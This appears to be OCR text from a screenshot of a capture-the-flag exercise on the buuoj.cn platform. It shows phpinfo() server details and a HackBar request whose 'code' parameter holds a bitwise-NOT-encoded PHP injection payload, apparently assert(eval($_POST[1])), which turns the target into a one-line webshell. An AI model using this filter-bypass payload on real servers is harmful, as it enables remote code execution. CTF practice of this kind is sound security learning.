 PHP Version 7.0.33
php
System
Linux 9bc2405d957e 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://9210ddde-0af9-4640-813d-a787ff9d669f.node4.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();